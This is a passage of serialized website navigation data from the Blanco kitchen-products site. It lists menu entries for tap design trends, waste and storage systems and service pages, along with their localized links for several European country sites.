",{"hreflang":827,"href":3072},{"hreflang":831,"href":3074},{"id":3056,"children":3083,"apiCall":3085,"label":3086,"seoRoute":3087,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3088,"hasChildren":515},[3084],"ab94b2f4-ed53-49b9-8046-be83e821d730","/api/cms/ab94b2f4-ed53-49b9-8046-be83e821d730.en_GB","Industrial style kitchens design trends","/taps/variants/design-trends/industrial-style-kitchens-design-trends/",[3089,3091,3093,3095],{"hreflang":813,"href":3090},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/kuechen-im-industrial-style/",{"hreflang":794,"href":3092},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/kuechen-im-industrial-style/",{"hreflang":827,"href":3094},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/kuechen-im-industrial-style/",{"hreflang":831,"href":3096},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/cuisines-de-style-industriel/",{"id":3084,"apiCall":3085,"label":3086,"seoRoute":3087,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3087,"hreflangs":3098,"hasChildren":523},[3099,3100,3101,3102],{"hreflang":813,"href":3090},{"hreflang":794,"href":3092},{"hreflang":827,"href":3094},{"hreflang":831,"href":3096},{"id":3057,"children":3104,"apiCall":3106,"label":3107,"seoRoute":3108,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3109,"hasChildren":515},[3105],"86c88894-e59b-48e8-8989-bd4d2c3dafea","/api/cms/86c88894-e59b-48e8-8989-bd4d2c3dafea.en_GB","Farmhouse style kitchens design trends","/taps/variants/design-trends/farmhouse-style-kitchens-design-trends/",[3110,3112,3114,3116],{"hreflang":813,"href":3111},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/kuechen-im-landhausstil/",{"hreflang":794,"href":3113},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/kuechen-im-landhausstil/",{"hreflang":827,"href":3115},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/kuechen-im-landhausstil/",{"hreflang":831,"href":3117},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/cuisines-de-style-campagnard/",{"id":3105,"apiCall":3106,"label":3107,"seoRoute":3108,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3108,"hreflangs":3119,"hasChildren":523},[3120,3121,3122,3123],{"hreflang":813,"href":3111},{"hreflang":794,"href":3113},{"hreflang":827,"href":3115},{"hreflang":831,"href":3117},{"id":3058,"children":3125,"apiCall":3127,"label":3128,"seoRoute":3129,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3130,"hasChildren":515},[3126],"9ccab91e-dc7a-49bb-abe1-d8a51c9e4a7f","/api/cms/9ccab91e-dc7a-49bb-abe1-d8a51c9e4a7f.en_GB","Minimalistic style kitchens","/taps/variants/design-trends/minimalistic-style-kitchens/",[3131,3133,3135,3137],{"hreflang":813,"href":3132},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/minimalistische-kuechen/",{"hreflang":794,"href":3134},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/minimalistische-kuechen/",{"hreflang":827,"href":3136},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/minimalistische-kuechen/",{"hreflang":831,"href":3138},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/cuisine-minimaliste/",{"id":3126,"apiCall":3127,"label":3128,"seoRoute":3129,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3129,"hreflangs":3140,"hasChildren":523},[3141,3142,3143,3144],{"hreflang":813,"href":3132},{"hreflang":794,"href":3134},{"hreflang":827,"href":3136},{"hreflang":831,"href":3138},{"id":3059,"children":3146,"apiCall":3148,"label":3149,"seoRoute":3150,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3151,"hasChildren":515},[3147],"30025f79-3d75-4274-b50f-73d74b5cae59","/api/cms/30025f79-3d75-4274-b50f-73d74b5cae59.en_GB","Trendy open kitchen designs ","/taps/variants/design-trends/trendy-open-kitchen-designs/",[3152,3154,3156,3158],{"hreflang":813,"href":3153},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/offene-kuechen/",{"hreflang":794,"href":3155},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/offene-kuechen/",{"hreflang":827,"href":3157},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/offene-kuechen/",{"hreflang":831,"href":3159},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/cuisines-ouvertes/",{"id":3147,"apiCall":3148,"label":3161,"seoRoute":3150,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3150,"hreflangs":3162,"hasChildren":523},"Trendy open kitchen designs",[3163,3164,3165,3166],{"hreflang":813,"href":3153},{"hreflang":794,"href":3155},{"hreflang":827,"href":3157},{"hreflang":831,"href":3159},{"id":3060,"children":3168,"apiCall":3170,"label":3171,"seoRoute":3172,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3173,"hasChildren":515},[3169],"ba087d93-600f-4ea5-ac82-77991af70624","/api/cms/ba087d93-600f-4ea5-ac82-77991af70624.en_GB","Design guide","/taps/variants/design-trends/design-guide/",[3174,3176,3178,3180],{"hreflang":813,"href":3175},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/design-guide/",{"hreflang":794,"href":3177},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/design-guide/",{"hreflang":827,"href":3179},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/design-guide/",{"hreflang":831,"href":3181},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/design-guide/",{"id":3169,"apiCall":3170,"label":3171,"seoRoute":3172,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3172,"hreflangs":3183,"hasChildren":523},[3184,3185,3186,3187],{"hreflang":813,"href":3175},{"hreflang":794,"href":3177},{"hreflang":827,"href":3179},{"hreflang":831,"href":3181},{"id":3061,"children":3189,"apiCall":3191,"label":1355,"seoRoute":3192,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3193,"hasChildren":515},[3190],"9bcaff4d-77a1-4194-8d2a-a3a0ffc2088c","/api/cms/9bcaff4d-77a1-4194-8d2a-a3a0ffc2088c.en_GB","/taps/variants/design-trends/how-to-plan-a-kitchen-in-a-few-simple-steps/",[3194,3196,3198,3200],{"hreflang":813,"href":3195},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/so-planen-sie-in-wenigen-schritten-eine-kueche/",{"hreflang":794,"href":3197},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/so-planen-sie-in-wenigen-schritten-eine-kueche/",{"hreflang":827,"href":3199},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/so-planen-sie-in-wenigen-schritten-eine-kueche/",{"hreflang":831,"href":3201},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/comment-planifier-une-cuisine-en-quelques-etapes/",{"id":3190,"apiCall":3191,"label":1355,"seoRoute":3192,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3192,"hreflangs":3203,"hasChildren":523},[3204,3205,3206,3207],{"hreflang":813,"href":3195},{"hreflang":794,"href":3197},{"hreflang":827,"href":3199},{"hreflang":831,"href":3201},{"id":3062,"children":3209,"apiCall":3211,"label":3212,"seoRoute":3213,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3214,"hasChildren":515},[3210],"ab5f5917-504a-4752-b76e-270cc0fe9d3a","/api/cms/ab5f5917-504a-4752-b76e-270cc0fe9d3a.en_GB","5 ways to add a vintage touch to your kitchen","/taps/variants/design-trends/5-ways-to-add-a-vintage-touch-to-your-kitchen/",[3215,3217,3219],{"hreflang":794,"href":3216},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/5-wege-ihrer-kueche-einen-vintage-touch-zu-verleihen/",{"hreflang":827,"href":3218},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/5-moeglichkeiten-ihrer-kueche-einen-vintage-look-zu-verleihen/",{"hreflang":831,"href":3220},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/5-facons-de-donner-un-look-vintage-a-votre-cuisine/",{"id":3210,"apiCall":3211,"label":3212,"seoRoute":3213,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3213,"hreflangs":3222,"hasChildren":523},[3223,3224,3225],{"hreflang":794,"href":3216},{"hreflang":827,"href":3218},{"hreflang":831,"href":3220},{"id":3063,"children":3227,"apiCall":3229,"label":3230,"seoRoute":3231,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3232,"hasChildren":515},[3228],"5f814773-1e99-4811-ae8f-9a72df4b416d","/api/cms/5f814773-1e99-4811-ae8f-9a72df4b416d.en_GB","Provide storage space","/taps/variants/design-trends/provide-storage-space/",[3233,3235,3237,3239],{"hreflang":813,"href":3234},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/stauraum-schaffen/",{"hreflang":794,"href":3236},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/stauraum-schaffen/",{"hreflang":827,"href":3238},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/stauraum-schaffen/",{"hreflang":831,"href":3240},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/creer-un-espace-de-rangement/",{"id":3228,"apiCall":3229,"label":3230,"seoRoute":3231,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3231,"hreflangs":3242,"hasChildren":523},[3243,3244,3245,3246],{"hreflang":813,"href":3234},{"hreflang":794,"href":3236},{"hreflang":827,"href":3238},{"hreflang":831,"href":3240},{"id":2767,"children":3248,"apiCall":3250,"label":3251,"seoRoute":3252,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":3253,"hasChildren":515},[3249],"67d5b376-e835-448f-83dc-d1a2d3e57299","/api/cms/67d5b376-e835-448f-83dc-d1a2d3e57299.en_GB","Surface designs","/taps/variants/surface-designs/",[3254,3256,3258,3260],{"hreflang":813,"href":3255},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/oberflaechendesigns/",{"hreflang":794,"href":3257},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/oberflaechendesigns/",{"hreflang":827,"href":3259},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/oberflaechendesigns/",{"hreflang":831,"href":3261},"https://www.blanco.ch/fr/fr/robinetteries/variantes/dessins-de-surface/",{"id":3249,"apiCall":3250,"label":3251,"seoRoute":3252,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3252,"hreflangs":3263,"hasChildren":523},[3264,3265,3266,3267],{"hreflang":813,"href":3255},{"hreflang":794,"href":3257},{"hreflang":827,"href":3259},{"hreflang":831,"href":3261},{"id":2768,"apiCall":2769,"label":2169,"seoRoute":2770,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":3269,"hasChildren":523},[3270,3271,3272,3273,3274,3275,3276],{"hreflang":813,"href":2773},{"hreflang":794,"href":2775},{"hreflang":827,"href":2777},{"hreflang":831,"href":2779},{"hreflang":875,"href":2783},{"hreflang":880,"href":2785},{"hreflang":988,"href":2787},{"id":2520,"children":3278,"apiCall":2410,"label":2411,"seoRoute":2410,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":3282,"hasChildren":515},[3279,3280,3281],"4d6154d4-c01f-41f5-8ebc-26db257741b1","826eb0a6-8eac-4a91-af47-e2bf613c7265","816f2ba9-18ba-45fc-8d90-105ac227da65",[3283,3284,3285,3286,3287],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"id":3279,"children":3289,"apiCall":604,"label":197,"seoRoute":2410,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3291,"hasChildren":515},[3290],"f1a251d4-7861-48f8-a4e5-c53200042855",[3292,3293,3294,3295,3296],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"id":3290,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3298,"hasChildren":523},[3299,3300,3301,3302,3303],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"id":3280,"children":3305,"apiCall":604,"label":2454,"seoRoute":2455,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3307,"hasChildren":515},[3306],"f3d07427-1806-4a4b-bdc0-977e53db13d7",[3308,3309,3310,3311,3312],{"hreflang":813,"href":2458},{"hreflang":794,"href":2460},{"hreflang":827,"href":2462},{"hreflang":831,"href":2464},{"hreflang":940,"href":2466},{"id":3306,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2455,"hreflangs":3314,"hasChildren":523},[3315,3316,3317,3318,3319],{"hreflang":813,"href":2458},{"hreflang":794,"href":2460},{"hreflang":827,"href":2462},{"hreflang":831,"href":2464},{"hreflang":940,"href":2466},{"id":3281,"children":3321,"apiCall":604,"label":670,"seoRoute":2486,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3323,"hasChildren":515},[3322],"16cc66c6-24f3-4001-92d5-d42509708f7a",[3324,3325,3326,3327,3328],{"hreflang":813,"href":2489},{"hreflang":794,"href":2491},{"hreflang":827,"href":2493},{"hreflang":831,"href":2495},{"hreflang":940,"href":2497},{"id":3322,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2486,"hreflangs":3330,"hasChildren":523},[3331,3332,3333,3334,3335],{"hreflang":813,"href":2489},{"hreflang":794,"href":2491},{"hreflang":827,"href":2493},{"hreflang":831,"href":2495},{"hreflang":940,"href":2497},{"id":1076,"children":3337,"apiCall":3344,"label":3345,"seoRoute":3346,"visible":515,"onlyFolder":515,"hasShopLink":515,"text":5,"parentRoute":797,"hreflangs":3347,"hasChildren":515},[3338,3339,3340,3341,3342,3343],"360bd6ad-9bcc-4b49-aaa1-8fa8dfbf5bf6","349e5e5a-2165-4fac-8084-e33db48cf78f","cd7b84de-9fe4-4860-a798-63f020d727be","a9b1628d-1c9f-4871-bd19-d9c258a62493","e2634b7a-5057-4ad0-8cc1-c15a4ae03250","f21588c7-c5b6-46d4-b8bc-b74f53f74d49","/api/cms/cf605de3-3bff-4c59-9c44-3b998cd088d3.en_GB","Waste and Storage","/waste-and-storage/waste-systems-for-pull-out-fronts/",[3348,3350,3352,3354,3356,3358,3360,3362],{"hreflang":813,"href":3349},"https://www.blanco.de/abfall-und-organisationssysteme/trennsysteme-fuer-auszugsfronten/",{"hreflang":794,"href":3351},"https://www.blanco.at/abfall-organisationssysteme/trennsysteme-fuer-auszugsfronten/",{"hreflang":827,"href":3353},"https://www.blanco.ch/de/de/abfall-und-organisationssysteme/trennsysteme-fuer-auszugsfronten/",{"hreflang":831,"href":3355},"https://www.blanco.ch/fr/fr/tri-des-dechets/systemes-de-tri-pour-facades-coulissantes/",{"hreflang":940,"href":3357},"https://www.blanco.fr/tri-des-dechets/systemes-de-tri-pour-facades-coulissantes/",{"hreflang":875,"href":3359},"https://www.blanco.be/nl/nl/afvalsystemen/",{"hreflang":880,"href":3361},"https://www.blanco.be/fr/fr/tri-des-dechets/",{"hreflang":988,"href":3363},"https://www.blanco.nl/afvalsystemen/",{"id":3338,"children":3365,"apiCall":3344,"label":3367,"seoRoute":3346,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3368,"hasChildren":515},[3366],"cf605de3-3bff-4c59-9c44-3b998cd088d3","Waste systems for pull out fronts ",[3369,3370,3371,3372,3373,3374,3376,3378],{"hreflang":813,"href":3349},{"hreflang":794,"href":3351},{"hreflang":827,"href":3353},{"hreflang":831,"href":3355},{"hreflang":940,"href":3357},{"hreflang":875,"href":3375},"https://www.blanco.be/nl/nl/afvalsystemen/afvalsystemen-voor-uittrekbare-voorpanelen/",{"hreflang":880,"href":3377},"https://www.blanco.be/fr/fr/tri-des-dechets/systemes-de-tri-pour-facades-coulissantes/",{"hreflang":988,"href":3379},"https://www.blanco.nl/afvalsystemen/afvalsystemen-voor-uittrekbare-voorpanelen/",{"id":3366,"apiCall":3344,"label":3381,"seoRoute":3346,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3382,"hasChildren":523},"Waste systems for pull out fronts",[3383,3384,3385,3386,3387,3388,3389,3390],{"hreflang":813,"href":3349},{"hreflang":794,"href":3351},{"hreflang":827,"href":3353},{"hreflang":831,"href":3355},{"hreflang":940,"href":3357},{"hreflang":875,"href":3375},{"hreflang":880,"href":3377},{"hreflang":988,"href":3379},{"id":3339,"children":3392,"apiCall":3394,"label":3395,"seoRoute":3396,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3397,"hasChildren":515},[3393],"ed7f3417-f3be-4d83-ad37-56d66b2bf6b4","/api/cms/ed7f3417-f3be-4d83-ad37-56d66b2bf6b4.en_GB","Waste systems for hinged doors","/waste-and-storage/waste-systems-for-hinged-doors/",[3398,3400,3402,3404,3406,3408,3410,3412],{"hreflang":813,"href":3399},"https://www.blanco.de/abfall-und-organisationssysteme/trennsysteme-fuer-schwenktueren/",{"hreflang":794,"href":3401},"https://www.blanco.at/abfall-organisationssysteme/trennsysteme-fuer-schwenktueren/",{"hreflang":827,"href":3403},"https://www.blanco.ch/de/de/abfall-und-organisationssysteme/trennsysteme-fuer-schwenktueren/",{"hreflang":831,"href":3405},"https://www.blanco.ch/fr/fr/tri-des-dechets/systemes-de-tri-pour-portes-battantes/",{"hreflang":940,"href":3407},"https://www.blanco.fr/tri-des-dechets/systemes-de-tri-pour-portes-battantes/",{"hreflang":875,"href":3409},"https://www.blanco.be/nl/nl/afvalsystemen/afvalsystemen-voor-draaideuren/",{"hreflang":880,"href":3411},"https://www.blanco.be/fr/fr/tri-des-dechets/systemes-de-tri-pour-portes-battantes/",{"hreflang":988,"href":3413},"https://www.blanco.nl/afvalsystemen/afvalsystemen-voor-draaideuren/",{"id":3393,"apiCall":3394,"label":3395,"seoRoute":3396,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3396,"hreflangs":3415,"hasChildren":523},[3416,3417,3418,3419,3420,3421,3422,3423],{"hreflang":813,"href":3399},{"hreflang":794,"href":3401},{"hreflang":827,"href":3403},{"hreflang":831,"href":3405},{"hreflang":940,"href":3407},{"hreflang":875,"href":3409},{"hreflang":880,"href":3411},{"hreflang":988,"href":3413},{"id":3340,"children":3425,"apiCall":3427,"label":3428,"seoRoute":3429,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3430,"hasChildren":515},[3426],"910c2817-e943-4c65-9a86-d7569f507c0d","/api/cms/910c2817-e943-4c65-9a86-d7569f507c0d.en_GB","Waste systems for worktops","/waste-and-storage/waste-systems-for-worktops/",[3431,3433,3435,3437,3439,3441,3443,3445],{"hreflang":813,"href":3432},"https://www.blanco.de/abfall-und-organisationssysteme/trennsysteme-fuer-arbeitsplatten/",{"hreflang":794,"href":3434},"https://www.blanco.at/abfall-organisationssysteme/trennsysteme-fuer-arbeitsplatten/",{"hreflang":827,"href":3436},"https://www.blanco.ch/de/de/abfall-und-organisationssysteme/trennsysteme-fuer-arbeitsplatten/",{"hreflang":831,"href":3438},"https://www.blanco.ch/fr/fr/tri-des-dechets/systemes-de-tri-pour-plans-de-travail/",{"hreflang":940,"href":3440},"https://www.blanco.fr/tri-des-dechets/systemes-de-tri-pour-plans-de-travail/",{"hreflang":875,"href":3442},"https://www.blanco.be/nl/nl/afvalsystemen/afvalsystemen-voor-werkbladen/",{"hreflang":880,"href":3444},"https://www.blanco.be/fr/fr/tri-des-dechets/systemes-de-tri-pour-plans-de-travail/",{"hreflang":988,"href":3446},"https://www.blanco.nl/afvalsystemen/afvalsystemen-voor-werkbladen/",{"id":3426,"apiCall":3427,"label":3428,"seoRoute":3429,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3429,"hreflangs":3448,"hasChildren":523},[3449,3450,3451,3452,3453,3454,3455,3456],{"hreflang":813,"href":3432},{"hreflang":794,"href":3434},{"hreflang":827,"href":3436},{"hreflang":831,"href":3438},{"hreflang":940,"href":3440},{"hreflang":875,"href":3442},{"hreflang":880,"href":3444},{"hreflang":988,"href":3446},{"id":3341,"children":3458,"apiCall":3460,"label":3461,"seoRoute":3462,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3463,"hasChildren":515},[3459],"d7386247-bd5a-44ab-bfa9-40e06195e2ba","/api/cms/d7386247-bd5a-44ab-bfa9-40e06195e2ba.en_GB","Food Waste Disposer","/waste-and-storage/food-waste-disposer/",[3464,3466,3468,3470,3472],{"hreflang":813,"href":3465},"https://www.blanco.de/abfall-und-organisationssysteme/abfalleimer-zur-muelltrennung/",{"hreflang":794,"href":3467},"https://www.blanco.at/abfall-organisationssysteme/abfalleimer-zur-muelltrennung/",{"hreflang":827,"href":3469},"https://www.blanco.ch/de/de/abfall-und-organisationssysteme/abfalleimer-zur-muelltrennung/",{"hreflang":831,"href":3471},"https://www.blanco.ch/fr/fr/tri-des-dechets/broyeur-de-dechets-alimentaires/",{"hreflang":940,"href":3473},"https://www.blanco.fr/tri-des-dechets/broyeur-de-dechets-alimentaires/",{"id":3459,"apiCall":3460,"label":3461,"seoRoute":3462,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3462,"hreflangs":3475,"hasChildren":523},[3476,3477,3478,3479,3480],{"hreflang":813,"href":3465},{"hreflang":794,"href":3467},{"hreflang":827,"href":3469},{"hreflang":831,"href":3471},{"hreflang":940,"href":3473},{"id":3342,"children":3482,"apiCall":2410,"label":2411,"seoRoute":2410,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3486,"hasChildren":515},[3483,3484,3485],"a03d0a88-22de-4681-b686-bd0ec558941f","053f3d2b-c138-4bd0-a5c8-4d4299aaf8f5","d71d472f-ccc9-47fb-a64c-fff6d9b7b09a",[3487,3488,3489,3490,3491],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"id":3483,"children":3493,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3495,"hasChildren":515},[3494],"f1deb722-cc85-4594-8206-71470533ee68",[3496,3497,3498,3499,3500],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"id":3494,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3502,"hasChildren":523},[3503,3504,3505,3506,3507],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"id":3484,"children":3509,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3511,"hasChildren":515},[3510],"a224f7d6-eb93-4ca1-a9e7-a7f62d8820a5",[3512,3513,3514,3515,3516],{"hreflang":813,"href":2458},{"hreflang":794,"href":2460},{"hreflang":827,"href":2462},{"hreflang":831,"href":2464},{"hreflang":940,"href":2466},{"id":3510,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2455,"hreflangs":3518,"hasChildren":523},[3519,3520,3521,3522,3523],{"hreflang":813,"href":2458},{"hreflang":794,"href":2460},{"hreflang":827,"href":2462},{"hreflang":831,"href":2464},{"hreflang":940,"href":2466},{"id":3485,"children":3525,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3527,"hasChildren":515},[3526],"878b1068-447e-473b-b24d-eb966e4b1c3a",[3528,3529,3530,3531,3532],{"hreflang":813,"href":2489},{"hreflang":794,"href":2491},{"hreflang":827,"href":2493},{"hreflang":831,"href":2495},{"hreflang":940,"href":2497},{"id":3526,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2486,"hreflangs":3534,"hasChildren":523},[3535,3536,3537,3538,3539],{"hreflang":813,"href":2489},{"hreflang":794,"href":2491},{"hreflang":827,"href":2493},{"hreflang":831,"href":2495},{"hreflang":940,"href":2497},{"id":3343,"children":3541,"apiCall":3544,"label":2915,"seoRoute":3545,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":3346,"hreflangs":3546,"hasChildren":515},[3542,3543],"49476993-7397-4423-b1e9-33f41528bf41","1a352271-4c05-4844-82fd-46ca1d3deaeb","/api/cms/b61fe623-aa22-4c7a-887c-8b855a253c9f.en_GB","/waste-and-storage/learn-more/household-and-compostable-bin-bags-for-your-waste-and-storage-system/",[],{"id":3542,"children":3548,"apiCall":3544,"label":3550,"seoRoute":3545,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3545,"hreflangs":3551,"hasChildren":515},[3549],"b61fe623-aa22-4c7a-887c-8b855a253c9f","Household and Compostable bin bags for your waste and storage system",[],{"id":3549,"apiCall":3544,"label":3550,"seoRoute":3545,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3545,"hreflangs":3553,"hasChildren":523},[],{"id":3543,"children":3555,"apiCall":3557,"label":3558,"seoRoute":3559,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3545,"hreflangs":3560,"hasChildren":515},[3556],"f2bd4e60-1d56-4621-8139-e455fca8d545","/api/cms/f2bd4e60-1d56-4621-8139-e455fca8d545.en_GB","Spare parts and accessories for your waste and storage system","/waste-and-storage/learn-more/spare-parts-and-accessories-for-your-waste-and-storage-system/",[],{"id":3556,"apiCall":3557,"label":3558,"seoRoute":3559,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3559,"hreflangs":3562,"hasChildren":523},[],{"id":1077,"children":3564,"apiCall":3574,"label":3575,"seoRoute":3576,"visible":515,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":3577,"hasChildren":515},[3565,3566,3567,3568,3569,3570,3571,3572,3573],"9b4f4d7b-0b9f-441c-9a74-c72ad6f1001f","4df9d3fd-ad12-450a-a32d-c3c82b3e3216","b16c40a8-11fb-405f-8551-fad8efbacd45","ce62123a-8ebd-4cb3-9cca-8db92603e80d","5b292fac-aede-4d66-8362-53906d38d7a8","949f9383-df5a-48dc-b1e4-261555049682","c04bf3a1-0913-4207-b151-4404d56adbfc","c4adead4-cf91-4666-a441-e9b2190e7be4","150c9b74-decd-4c3c-834e-6683fe855ad2","/api/cms/be6984cc-0bfd-4dfb-86ef-28ef736f9e23.en_GB","Service","/service/contact-us/",[3578,3580,3582,3584,3586,3588,3590,3592],{"hreflang":813,"href":3579},"https://www.blanco.de/service/kontaktieren-sie-uns/",{"hreflang":794,"href":3581},"https://www.blanco.at/service/broschueren-kataloge/",{"hreflang":827,"href":3583},"https://www.blanco.ch/de/de/service/kontaktieren-sie-uns/",{"hreflang":831,"href":3585},"https://www.blanco.ch/fr/fr/service/contactez-nous/",{"hreflang":940,"href":3587},"https://www.blanco.fr/service/contactez-nous/formulaire-de-contact/",{"hreflang":875,"href":3589},"https://www.blanco.be/nl/nl/service/contacteer-ons/",{"hreflang":880,"href":3591},"https://www.blanco.be/fr/fr/service/contactez-nous/",{"hreflang":988,"href":3593},"https://www.blanco.nl/service/contacteer-ons/",{"id":3565,"children":3595,"apiCall":3574,"label":3597,"seoRoute":3576,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3598,"hasChildren":515},[3596],"be6984cc-0bfd-4dfb-86ef-28ef736f9e23","Contact 